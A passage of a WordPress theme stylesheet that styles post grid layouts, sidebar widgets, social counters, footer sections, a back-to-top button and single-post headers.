    margin-top: 30px;
    margin-bottom: 30px;
}

/* list and grid post layout */
.post-list-sgrid-outer .post-wrap.post-list {
    padding-top: 30px;
}

.post-list-sgrid-outer.is-divider:after {
    display: block;
    margin-right: 20px;
    margin-left: 20px;
    border-bottom: 1px solid #eee;
    content: '';
}

.has-big-first .post-list-sgrid-outer:nth-of-type(7n+1), .has-big-first .post-list-sgrid-outer:nth-of-type(7n+4) {
    border-right: 1px solid #eee;
}

.has-big-first .post-list-sgrid-outer:nth-of-type(7n+2), .has-big-first .post-list-sgrid-outer:nth-of-type(7n+5) {
    margin-left: -1px;
    border-left: 1px solid #eee;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.post-list-sgrid-outer:first-child .post-list {
    padding-top: 0;
}

.no-big-first .post-list-sgrid-outer:nth-of-type(7n+2), .no-big-first .post-list-sgrid-outer:nth-of-type(7n+5) {
    border-right: 1px solid #eee;
}

.no-big-first .post-list-sgrid-outer:nth-of-type(7n+3), .no-big-first .post-list-sgrid-outer:nth-of-type(7n+6) {
    margin-left: -1px;
    border-left: 1px solid #eee;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

/* list and grid layout */
.post-list-grid-outer .post-wrap.post-list {
    padding-top: 30px;
}

.post-list-grid-outer.is-divider:after {
    display: block;
    margin-right: 20px;
    margin-left: 20px;
    border-bottom: 1px solid #eee;
    content: '';
}

.has-big-first .post-list-grid-outer:nth-of-type(4n+1) {
    border-right: 1px solid #eee;
}

.has-big-first .post-list-grid-outer:nth-of-type(4n+2) {
    margin-left: -1px;
    border-collapse: collapse;
    border-left: 1px solid #eee;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.post-list-grid-outer:first-child .post-list {
    padding-top: 0;
}

.no-big-first .post-list-grid-outer:nth-of-type(4n+2) {
    border-right: 1px solid #eee;
}

.no-big-first .post-list-grid-outer:nth-of-type(4n+3) {
    margin-left: -1px;
    border-left: 1px solid #eee;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

/* classic layout */
.single-layout-classic .pagination-wrap {
    margin-top: -5px;;
}

/* classic & grid layout */
.post-classic-grid-outer.is-divider:after {
    display: block;
    margin-right: 20px;
    margin-left: 20px;
    border-bottom: 1px solid #eee;
    content: '';
}

.post-classic-grid-outer:nth-of-type(8n+3), .post-classic-grid-outer:nth-of-type(8n+6) {
    border-right: 1px solid #eee;
}

.post-classic-grid-outer:nth-of-type(8n+4), .post-classic-grid-outer:nth-of-type(8n+7) {
    margin-left: -1px;
    border-left: 1px solid #eee;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.post-classic-grid-outer .post-wrap.post-classic {
    margin-top: 30px;
    padding-bottom: 0;
    border-bottom: none;
}

.post-classic-grid-outer:first-child .post-wrap.post-classic {
    margin-top: 0;
}

/* small grid layout */
.no-big-first .post-grid-outer:nth-of-type(1) .post-wrap,
.no-big-first .post-grid-outer:nth-of-type(2) .post-wrap {
    margin-top: 0;
}

/*--------------------------------------------------------------
   7.0 - Widgets
--------------------------------------------------------------*/
.sidebar-wrap {
    position: relative;
    display: block;
    padding-right: 20px;
    padding-left: 10px;
}

/*.ruby-sidebar-sticky {*/
    /*-webkit-transform: translateZ(0);*/
    /*-moz-transform: translateZ(0);*/
    /*-ms-transform: translateZ(0);*/
    /*-o-transform: translateZ(0);*/
    /*transform: translateZ(0);*/
    /*-webkit-backface-visibility: hidden;*/
    /*-webkit-perspective: 1000;*/
/*}*/

.is-sidebar-left .sidebar-wrap {
    padding-right: 10px;
    padding-left: 20px;
}

.sidebar-inner {
    position: relative;
    display: block;
    border-left: 1px solid #eee;
}

.widget {
    margin-bottom: 30px;
    padding-bottom: 30px;
    padding-left: 30px;
    border-bottom: 1px solid #eee;
}

.is-sidebar-left .sidebar-inner {
    border-right: 1px solid #eee;
    border-left: none;
}

.is-sidebar-left .widget {
    padding-right: 30px;
    padding-left: 0;
}

.widget:last-child {
    margin-bottom: 0;
    border-bottom: 0;

}

.widget-title {
    display: block;
    letter-spacing: 1px;
    font-weight: 600;
    font-style: normal;
    color: #282828;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.widget-title h3 {
    position: relative;
    display: inline-block;
}

.widget-title h3:before {
    display: inline-block;
    margin-right: 7px;
    content: "\f0c9";
    font-weight: 400;
    font-family: FontAwesome;
    opacity: .5;
}

/* default widget */
.widget .cat-item a, .widget_archive li a,
.wp-block-categories a,
.widget_pages .page_item a, .widget_nav_menu a,
.widget_meta li a, .wp-block-archives a,
.wp-block-latest-posts a  {
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #eee;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 20px;
}

.widget .cat-item a:hover, .widget_archive li a:hover, .widget_pages .page_item a:hover, .widget_nav_menu li a:hover, .widget_meta li a:hover,
.widget .cat-item a:focus, .widget_archive li a:focus, .widget_pages .page_item a:focus, .widget_nav_menu li a:focus, .widget_meta li a:focus {
    opacity: .7;
}

.widget.widget_categories h3:before {
    content: "\f07c";
}

.recentcomments {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.widget_rss li {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
}

.widget_categories > ul > .cat-item:last-child a, .widget_archive li:last-child a, .widget_pages .page_item:last-child a, .widget_meta li:last-child a,
.recentcomments:last-child, .widget_rss li:last-child,
.wp-block-latest-posts li:last-child a,  .wp-block-latest-posts.is-grid a {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.widget_rss li a {
    display: block;
    font-weight: 700;
    line-height: 1.7;
}

.rss-date {
    display: block;
    margin-top: 10px;
    color: #aaa;
    font-size: .9em;
}

.rssSummary {
    display: block;
    line-height: 1.7;
    margin-top: 15px;
}

.widget_archive label, .widget_categories label {
    display: none;
}

.widget cite {
    display: block;
    margin-top: 12px;
    font-style: italic;
    font-size: 12px;
}

.widget_archive select, .widget_categories select {
    border: none;
    background-color: #fafafa;
}

.widget.widget_tag_cloud h3:before {
    content: "\f02c";
}

.recentcomments a {
    font-weight: 700;
}

.tagcloud {
    display: block;
    overflow: hidden;
}

.tagcloud a {
    display: block;
    float: left;
    margin: 0 5px 5px 0;
    padding: 4px 7px;
    border: 1px solid;
    text-transform: capitalize;
    font-size: 12px !important;
    line-height: 1;
}

.tagcloud a:hover, .tagcloud a:focus {
    opacity: .7;
}

/* search widget */
.ruby-search {
    position: relative;
}

.widget_search .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
}

.widget_search .search-submit input[type="submit"] {
    width: 45px;
    height: 100%;
}

.widget_search input[type="search"] {
    color: #333;
}

.widget_search .search-submit i {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #fff;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    pointer-events: none;
}

/* text widget*/
.textwidget .wpcf7-form input, .textwidget .wpcf7-form textarea {
    margin-top: 7px;
}

.textwidget .wpcf7-form p {
    margin-bottom: 10px;
    color: #aaa;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 10px;
}

.textwidget .wpcf7-form p:last-child {
    margin-bottom: 0;
}

.textwidget p {
    line-height: 1.7;
    margin-bottom: 1.5em;
}

.widget_recent_entries li a, .wp-block-latest-posts a {
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #eee;
    font-weight: 700;
}

.widget_recent_entries li:last-child a {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

/* calendar widget */
.widget table {
    width: 100%;
}

.widget caption {
    margin-bottom: 10px;
    color: #999999;
    text-transform: uppercase;
}

table > thead > tr > th, table > tbody > tr > td, table > tfoot > tr > td {
    padding: 10px;
    border-bottom: 1px solid #ddd;
    vertical-align: bottom;
    line-height: 1.625;
}

.footer-wrap:not(.is-dark-text) table > thead > tr > th,
.footer-wrap:not(.is-dark-text) table > tbody > tr > td,
.footer-wrap:not(.is-dark-text) table > tfoot > tr > td {
    border-color: rgba(255, 255, 255, .05);
}

.footer-wrap:not(.is-dark-text) .cat-item .children {
    border-color: rgba(255, 255, 255, .1);
}

table > tfoot > tr > td {
    border-bottom: none;
}

table > thead > tr > th {
    font-weight: 700;
}

.number-post {
    display: block;
    float: right;
    padding-right: 5px;
    padding-left: 5px;
    height: 20px;
    border-radius: 1px;
    background-color: #29BFAD;
    color: #fff !important;
    text-align: center;
    line-height: 20px;
}

.cat-item .children {
   margin-left: 15px;
}

/* post widget */
.block-post-widget .widget-title h3:before {
    content: "\f06d";
}

.post-counter-style {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #eee;
}

.post-counter-style:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.post-count-text {
    float: left;
    margin-bottom: 0;
}

.post-count-text.post-meta-info:before {
    display: none;
}

.post-count-text span {
    margin-right: 10px;
    color: #aaa;
    font-style: italic;
    font-size: 32px;
    line-height: 1;
}

.is-light-text .post-counter-style {
    border-bottom-color: rgba(255, 255, 255, .1);
}

.is-light-text .post-count-text span {
    color: rgba(255, 255, 255, .2);
}

.post-counter-style .post-title {
    margin-left: 40px;
}

.block-post-widget .post-wrap.post-grid {
    margin: 0 0 20px 0;
    padding-bottom: 20px;
    border-bottom: 1px dashed #eee;
}

.block-post-widget .post-wrap.post-grid-overlay, .block-post-widget .post-wrap.post-small-grid {
    margin: 0 0 20px 0;
    padding-bottom: 20px;
    border-bottom: 1px dashed #eee;
}

.post-wrap.post-grid-overlay .post-header {
    top: auto;
    right: 15px;
    bottom: 15px;
    left: 15px;
    z-index: 99;
}

.post-wrap.post-grid-overlay .post-title a {
    opacity: 1 !important;
}

.post-wrap-widget-style-5 {
    display: block;
}

.block-post-widget .post-wrap-widget-style-5 .post-title {
    margin-bottom: 7px;
    margin-left: 0;
}

/* ads widget */
.ads-widget .ads-widget-content-wrap {
    display: block;
    margin-right: auto;
    margin-left: auto;
    max-width: 100%;
    text-align: center;
}

.ad-title {
    display: block;
    text-align: center;
}

.ad-title span {
    display: inline-block;
    margin-bottom: 3px;
    color: #aaa;
    font-size: 14px;
}

.ads-widget .image-ads-wrap {
    display: block;
    overflow: hidden;
}

.ads-widget .image-ads-wrap img {
    width: 100%;
}

.ads-widget .ads-widget-content-wrap iframe {
    display: block;
    overflow: hidden;
    margin-right: auto !important;
    margin-left: auto !important;
    max-width: 100%;
}

.ads-widget .ads-image {
    display: block;
    width: 100%;
}

/* facebook widget */
.fb-container {
    display: block;
    overflow: hidden;
    max-width: 100%;
}

/* youtube widget */
.subscribe-youtube-wrap iframe {
    display: block;
    width: 100%;
    height: 80px;
    border: none !important;
}

/* twitter widget */
.twitter-widget .widget-title h3:before {
    content: "\f099";
}

.twitter-content.post-excerpt a {
    color: #29BFAD;
    font-style: italic;;
}

.twitter-content.post-excerpt a:hover, .twitter-content.post-excerpt a:focus {
    text-decoration: underline;
}

.twitter-timestamp {
    display: block;
    margin-top: 7px;
    font-style: italic;
    font-size: 12px;
}

li.twitter-content {
    margin-top: 0;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #eee;
}

li.twitter-content:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.twitter-content:last-child {
    margin-bottom: 0;
}

/* social widget */
.sb-instagram-widget .instagram-content-wrap {
    display: block;
    margin-right: -3px;
    margin-left: -3px;
}

.widget.sb-instagram-widget .widget-title h3:before {
    content: "\f16d";
}

.sb-instagram-widget .instagram-el, .flickr-img-el {
    padding: 3px;
}

.sb-instagram-widget .instagram-el img {
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sb-instagram-widget .instagram-el img:hover, .sb-instagram-widget .instagram-el img:focus,
.flickr-img-el img:hover, .flickr-img-el img:focus {
    opacity: .7;
}

.instagram-bottom-text {
    margin-top: 5px;
    font-style: italic;
    font-size: 12px;
    opacity: .5;
}

a.instagram-bottom-text {
    -webkit-transition: all .3s !important;
    -moz-transition: all .3s !important;
    -ms-transition: all .3s !important;
    -o-transition: all .3s !important;
    transition: all .3s !important;
}

a.instagram-bottom-text:hover {
    opacity: 1;
}

/* social bar widget */
.social-bar-widget {
    display: block;
    overflow: hidden;
}

.social-bar-widget .widget-social-link-info a {
    display: block;
    float: left;
    margin: 0 7px 7px 0;
    padding: 0;
}

.social-bar-widget .widget-social-link-info a i {
    display: block;
    width: 40px;
    height: 40px;
    border: 2px solid;
    border-radius: 50%;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 18px;
    line-height: 36px;
}

/* social color */
.is-color .color-facebook {
    color: #899DCE;
}

.is-color .color-twitter {
    color: #60D2F5;
}

.is-color .color-google {
    color: #DC4047;
}

.is-color .color-youtube {
    color: #EF464B;
}

.is-color .color-linkedin {
    color: rgb(0, 123, 182);
}

.is-color .color-pinterest {
    color: #F74C53;
}

.is-color .color-flickr {
    color: rgb(255, 0, 130);
}

.is-color .color-tumblr {
    color: rgb(50, 80, 109);
}

.is-color .color-skype {
    color: rgb(0, 170, 225);
}

.is-color .color-email {
    color: rgb(0, 153, 148)
}

.is-color .color-digg {
    color: rgb(80, 80, 80);
}

.is-color .color-vimeo {
    color: rgb(68, 187, 225);
}

.is-color .color-rss {
    color: rgb(244, 166, 42);
}

.is-color .color-dribbble {
    color: #FB70A6;
}

.is-color .color-instagram {
    color: #709CBF;
}

.is-color .color-500px {
    color: rgb(34, 34, 34);
}

.is-color .color-vk {
    color: rgb(76, 102, 164);
}

.is-color .color-reddit {
    color: #F16A5A;
}

.box-share-el.reddit-button, .box-share-aside .box-share-el.reddit-button i, .box-share-aside .reddit-button span {
    background-color: #F16A5A;
}

.box-share-el.email-button, .box-share-aside .box-share-el.email-button i, .box-share-aside .email-button span {
    background-color: #ffac63;
}

/* sidebar social counter widget */
.widget.sb-social-counter-widget h3:before {
    content: "\f004";
}

.sb-social-counter .counter-element {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 10px;
    padding: 5px 20px;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
    -webkit-transition: background-color .35s ease-in-out;
    -moz-transition: background-color .35s ease-in-out;
    -ms-transition: background-color .35s ease-in-out;
    -o-transition: background-color .35s ease-in-out;
    transition: background-color .35s ease-in-out;
}

.sb-social-counter .counter-element:hover, .sb-social-counter .counter-element:focus {
    background-color: #333;
}

.sb-social-counter .counter-element > a {
    position: relative;
    display: block;
    overflow: hidden;
}

.sb-social-counter .counter-element:last-child {
    margin-bottom: 0;
}

.sb-social-counter .num-count {
    display: block;
    float: left;
    margin-left: 7px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-size: 14px;
    line-height: 24px;
}

.sb-social-counter .text-count {
    position: absolute;
    top: 5px;
    right: 20px;
    display: block;
    text-shadow: none;
    font-style: italic;
    font-size: 13px;
    line-height: 24px;
}

.sb-social-counter .counter-element i {
    display: block;
    float: left;
    margin-left: 1px;
    font-size: 18px;
    line-height: 24px;
}

.counter-element.bg-facebook, .box-share-el.facebook-button, .box-share-aside .box-share-el.facebook-button i, .box-share-aside .box-share-el.facebook-button span {
    background-color: #899DCE;
}

.box-share-el.google-button, .box-share-aside .box-share-el.google-button i, .box-share-aside .box-share-el.google-button span {
    background-color: #F16A5A;
}

.counter-element.bg-twitter, .box-share-el.twitter-button, .box-share-aside .box-share-el.twitter-button i, .box-share-aside .box-share-el.twitter-button span {
    background-color: #60D2F5;
}

.counter-element.bg-pinterest, .box-share-el.pinterest-button, .box-share-aside .box-share-el.pinterest-button i, .box-share-aside .box-share-el.pinterest-button span {
    background-color: #F74C53;
}

.counter-element.bg-instagram {
    background-color: #709CBF;
}

.counter-element.bg-google {
    background-color: #db4437;
}

.counter-element.bg-youtube {
    background-color: #EF464B;
}

.counter-element.bg-soundcloud {
    background-color: #FD794A;
}

.counter-element.bg-vimeo {
    background-color: #2fc2ef;
}

.counter-element.bg-dribbble {
    background-color: #FB70A6;
}

.box-share-el.linkedin-button, .box-share-aside .box-share-el.linkedin-button i, .box-share-aside .box-share-el.linkedin-button span {
    background-color: rgb(0, 156, 220);
}

.box-share-el.tumblr-button, .box-share-aside .box-share-el.tumblr-button i, .box-share-aside .box-share-el.tumblr-button span {
    background-color: rgb(58, 117, 153);
}

.box-share-el.digg-button, .box-share-aside .box-share-el.digg-button i, .box-share-aside .box-share-el.digg-button span {
    background-color: rgb(80, 80, 80);
}

.box-share-el.vk-button, .box-share-aside .box-share-el.vk-button i, .box-share-aside .box-share-el.vk-button span {
    background-color: rgb(95, 160, 221);
}

.box-share.is-color-icon > ul > li.box-share-el {
    background-color: #444;
}

/* MailChimp plugin support */
.widget_mc4wp_form_widget form {
    position: relative;
    display: block;
    padding: 20px;
    border: none;
    background-color: #29BFAD;
}

.widget_mc4wp_form_widget label {
    color: #fff;
}

.widget_mc4wp_form_widget form:before {
    position: absolute;
    top: 4px;
    right: 4px;
    bottom: 4px;
    left: 4px;
    display: block;
    border: 1px dashed rgba(255, 255, 255, .5);
    content: '';
    -webkit-transition: opacity .35s ease-in-out;
    -moz-transition: opacity .35s ease-in-out;
    -ms-transition: opacity .35s ease-in-out;
    -o-transition: opacity .35s ease-in-out;
    transition: opacity .35s ease-in-out;
    pointer-events: none;
}

.mc4wp-form input[type="email"] {
    background-color: #fff !important;
}

.mc4wp-form label {
    position: relative;
    display: block;
    margin-bottom: 20px;
    letter-spacing: 1px;
}

.mc4wp-form label:first-child:before {
    display: inline-block;
    margin-right: 10px;
    content: "\f06b";
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 30px;
    font-family: FontAwesome;
    line-height: inherit;
}

.mc4wp-form input[type="submit"] {
    display: block;
    margin-top: 20px;
    width: 100%;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
    color: #aaa;
    font-weight: bold;
    font-size: 10px !important;
}

.mc4wp-form input[type="submit"]:hover, .mc4wp-form input[type="submit"]:focus {
    color: #282828;
}

.mc4wp-response {
    display: block;
    color: #fff;
    font-size: 12px;
}

.mc4wp-response p {
    margin-top: 10px;
}

/* about widget */
.about-widget-image {
    position: relative;
    display: block;
}

.about-widget-image img {
    display: block;
    width: 100%;
}

.about-widget-image .about-name {
    position: absolute;
    bottom: 15px;
    left: 0;
    display: block;
    padding: 5px 10px;
    background-color: #fff;
    -webkit-box-shadow: 1px 1px 10px rgba(34, 34, 34, .1);
    box-shadow: 1px 1px 10px rgba(34, 34, 34, .1);
}

.about-content-wrap > * {
    margin-top: 15px;
}

.widget .about-name h3 {
    text-transform: uppercase;
    font-size: 16px;
    line-height: 1.2;
}

.widget .about-content {
    margin-bottom: 20px;
}

.about-content-wrap i {
    display: inline-block;
    margin-right: 10px;
    font-size: 15px;
    opacity: .5;
}

.about-content-wrap .email i {
    font-size: 13px;
}

.about-content-wrap .email a {
    text-decoration: underline;
    font-style: italic;
}

.about-content img {
    margin-top: 20px;
}

/* flickr widget */
.flickr-img-el img {
    width: 100%;
    height: auto;
}

/*--------------------------------------------------------------
   8.0 - Footers
--------------------------------------------------------------*/
.footer-wrap {
    display: block;
    overflow: hidden;
}

.footer-wrap.is-light-text {
    color: #f2f2f2;
}

.footer-wrap.is-fixed {
    position: fixed;
    bottom: 0;
    z-index: -1;
    width: 100%;
}

body.is-boxed .footer-wrap.is-fixed {
    width: auto;
}

#footer .sidebar-footer {
    padding-right: 20px;
    padding-left: 20px;
}

.footer-wrap.is-light-text a {
    color: #fff;
}

.footer-wrap.is-light-text input[type="text"], .footer-wrap.is-light-text input[type="email"], .footer-wrap.is-light-text input[type="password"], .footer-wrap.is-light-text textarea {
    border: none;
    background: rgba(255, 255, 255, 0.1);
}

#footer .widget {
    padding: 0;
    border: none;
}

.footer-wrap.is-light-text select {
    border-color: #222;
    background-color: #282828;
}

.footer-wrap.is-light-text .widget a, .footer-wrap.is-light-text li.twitter-content {
    border-color: rgba(255, 255, 255, .1);
}

.footer-wrap.is-light-text .widget-title {
    color: #aaa;
}

.top-footer-inner .widget-title * {
    color: inherit !important;
}

/* top footer */
.top-footer-wrap .instagram-content-wrap.row {
    margin-right: auto;
    margin-left: auto;
    background-color: #282828;
}

.top-footer-wrap .instagram-content-wrap.ruby-container {
    margin-bottom: 45px;
}

.top-footer-wrap .widget {
    display: none;
    margin-bottom: 0;
}

.top-footer-wrap .is-top-footer-widget {
    display: block;
}

/* footer instagram */
#footer .top-footer-inner .widget.footer-instagram-widget:first-child {
    padding-top: 25px;
    border-top: 1px solid #eee;
}

.footer-instagram-widget .widget-title h3:before {
    content: "\f16d";
}

.footer-instagram-el {
    display: block;

}

.instagram-el-holder {
    position: relative;
    display: block;
    overflow: hidden;
}

.instagram-el-holder > * {
    position: static;
    display: block;
    overflow: hidden;
    padding-bottom: 100%;
    outline: 0;
    text-decoration: none;
}

.footer-instagram-el img,
.instagram-el img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.footer-instagram-el img {
    -webkit-transition: transform 1s ease;
    -moz-transition: transform 1s ease;
    -ms-transition: transform 1s ease;
    -o-transition: transform 1s ease;
    transition: transform 1s ease;
}

.footer-instagram-el img:hover {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.ruby-col-5 {
    float: left;
    width: 20%;
}

.ruby-col-7 {
    float: left;
    width: 14.285%;
}

.ruby-col-8 {
    float: left;
    width: 12.5%;
}

.ruby-col-9 {
    float: left;
    width: 11.11111%;
}

.ruby-col-10 {
    float: left;
    width: 10%;
}

.footer-instagram-widget .widget-title {
    text-align: center;;
}

/* mc4wp top footer widget */
.top-footer-wrap .widget_mc4wp_form_widget {
    display: block;
    background-color: #29BFAD;
}

.top-footer-wrap .widget_mc4wp_form_widget .widget-title {
    display: none;
}

.top-footer-wrap .widget_mc4wp_form_widget form {
    display: block;
    margin-right: auto;
    margin-left: auto;
    padding-top: 45px;
    padding-bottom: 45px;
    max-width: 767px;
    background: none;
    text-align: center;
}

.top-footer-wrap .widget_mc4wp_form_widget form:before {
    display: none;
}

.top-footer-wrap .mc4wp-form p {
    display: inline-block;
}

.top-footer-wrap .mc4wp-form input[type="email"], .top-footer-wrap .mc4wp-form input[type="submit"] {
    display: block;
    float: left;
    margin: 0;
    width: auto;
    border: none !important;
}

.top-footer-wrap .mc4wp-form input[type="email"] {
    margin-right: 5px;
    min-width: 340px;
}

/* footer social */
.footer-social-counter {
    display: block;
    overflow: hidden;
    padding-top: 20px;
    padding-bottom: 20px;
    background-color: #282828;
    text-align: center;
}

.footer-social-counter a:hover, .footer-social-counter a:focus {
    opacity: 7;
}

.footer-social-counter .counter-element {
    display: inline-block;
    padding: 10px 15px;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
}

.footer-social-counter .counter-element > a {
    display: block;
    overflow: hidden;
    margin-bottom: 5px;
}

.footer-social-counter .counter-element i {
    display: block;
    float: left;
    width: 44px;
    height: 44px;
    border: 1px dashed;
    font-size: 18px;
    line-height: 40px;
}

.footer-social-counter .text-count {
    display: block;
    margin-top: 10px;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 700;
    font-size: 12px;
}

#footer .footer-social-counter .text-count a {
    color: #aaa;
}

.footer-social-counter .num-count {
    display: block;
    margin-left: 54px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-size: 24px;
    line-height: 44px;
}

.footer-area {
    position: relative;
    display: block;
    overflow: hidden;
    background-color: #282828;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.footer-area-inner {
    border-top: 1px solid rgba(0, 0, 0, .05);
}

.footer-area .sidebar-wrap {
    padding: 45px 0;
}

#footer .recentcomments, #footer .widget_rss li {
    border-color: rgba(255, 255, 255, .1);
}

/* footer copyright */
#footer-copyright {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 12px 0;
    background-color: #282828;
}

.copyright-inner {
    margin-right: 20px;
    margin-left: 20px;
    font-weight: 400;
    font-size: 12px;
}

.is-light-text .copyright-inner {
    color: #aaa;
}

.is-dark-text .copyright-inner {
    color: #999;
}

/* footer style 2 */
.footer-style-2 {
    text-align: center;
}

.footer-logo-wrap, .footer-social-wrap {
    display: block;
    margin-top: 60px;
    margin-bottom: 60px;
}

.footer-logo-inner {
    padding-right: 20px;
    padding-left: 20px;
}

.footer-social-wrap a {
    display: inline-block;
    margin-right: 10px;
}

.footer-social-wrap a:last-child {
    margin-right: 0;
}

.footer-social-wrap i {
    display: block;
    width: 40px;
    height: 40px;
    border: 2px solid;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 18px;
    line-height: 36px;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.footer-social-wrap a:hover i, .footer-social-wrap a:focus i {
    border-color: #fff;
    background-color: #fff;
    color: #282828;
}

.is-dark-text .footer-social-wrap a:hover i, .is-dark-text .footer-social-wrap a:focus i {
    border-color: #282828;
    background-color: #282828;
    color: #fff;
}

/* post widget */
.footer-wrap .post-small-list .post-thumb-outer {
    width: 50px;
}

.footer-wrap .post-small-list .post-header {
    margin-left: 65px;
}

.footer-wrap .post-small-list .post-title a {
    font-size: .85em;
}

.footer-wrap.is-light-text .post-small-list .cate-text-remain {
    color: #fff !important;
}

.footer-wrap .post-small-list .post-meta-info {
    display: none;
}

.footer-wrap .post-small-list .post-meta-info.post-widget-num {
    display: block;
}

/* footer search form */
.footer-wrap.is-light-text .search-form input[type="search"] {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    background-color: transparent;
}

/* back to top */
#ruby-back-top {
    position: fixed;
    right: 18px;
    bottom: 0;
    z-index: 990;
    display: none;
    overflow: hidden;
    border: none;
    text-decoration: none;
    cursor: pointer;
}

#ruby-back-top i {
    position: relative;
    display: block;
    overflow: hidden;
    width: 48px;
    height: 48px;
    background-color: #282828;
    -webkit-box-shadow: 0 5px 6px -6px rgba(0, 0, 0, .4);
    box-shadow: 0 5px 6px -6px rgba(0, 0, 0, .4);
    text-align: center;
    line-height: 48px;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.is-light-text #ruby-back-top i {
    background-color: #fff;
}

#ruby-back-top i:hover:before, #ruby-back-top i:hover:after {
    background-color: #29BFAD;
}

#ruby-back-top i:before {
    position: absolute;
    top: 15px;
    left: 17px;
    display: block;
    width: 1px;
    height: 20px;
    background-color: #fff;
    content: '';
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
    transform: rotate(40deg);
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

#ruby-back-top i:after {
    position: absolute;
    top: 15px;
    right: 17px;
    display: block;
    width: 1px;
    height: 20px;
    background-color: #fff;
    content: '';
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

/*--------------------------------------------------------------
    9.0 - Single
--------------------------------------------------------------*/
.single-inner {
    padding-right: 20px;
    padding-left: 20px;
}

.single article {
    display: block;
    position: relative;
}

.single-header > * {
    margin-top: 15px;
}

.single-header > *:first-child {
    margin-top: 0 !important;
}

.post-title.single-title {
    font-size: 36px;
}

.post-title.single-title a {
    line-height: 1.1;
}

.single-title h1 {
    margin-top: 0;
    margin-bottom: 0;
    font-size: inherit;
    word-break: break-word;
    line-height: 1.1;
}

.single-header-fw .single-title h1, .single-layout-title-fw .single-title h1 {
    font-size: 1.3em;
}

.single-layout-feat-fw-center .single-title h1 {
    font-size: 1.7em;
}

.single-header {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #eee;
}

/* single header */
.single-layout-title-fw .single-header {
    margin-right: 20px;
    margin-left: 20px;
}

.single-layout-feat-fw .single-header {
    margin: 0;
    padding: 0 20px 40px 20px;
    border-bottom: none;
}

.is-single .is-table.tn-container {
    width: auto;
}

/* single full width featured */
.single .ruby-page-wrap.single-layout-feat-fw, .single .ruby-page-wrap.single-layout-feat-fw-center {
    margin-top: 0;
}

.single-header-fw {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
    height: 500px;
